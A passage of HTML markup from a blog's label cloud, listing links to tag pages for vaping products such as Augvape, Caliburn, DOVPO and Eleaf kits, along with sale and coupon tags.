<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
